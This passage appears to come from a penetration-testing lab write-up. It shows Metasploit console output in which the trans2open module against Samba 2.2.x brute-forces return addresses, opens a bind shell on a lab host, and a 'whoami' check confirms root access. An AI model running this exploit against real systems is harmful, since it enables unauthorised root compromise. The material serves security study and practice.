 Id  Name
--  ----
0   Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > run
[*] Started bind TCP handler against 192.168.100.150:4444
[*] 192.168.100.150:139 - Trying return address 0×bffffdfc...
[*] 192.168.100.150:139 - Trying return address 0×bffffcfc...
[*] 192.168.100.150:139 - Trying return address 0×bffffbfc...
[*] 192.168.100.150:139 - Trying return address 0×bffffafc...
[*] Command shell session 9 opened (0.0.0.0:0 → 192.168.100.150:4444)
at 2022-11-01 14:12:35 +0800
whoami
root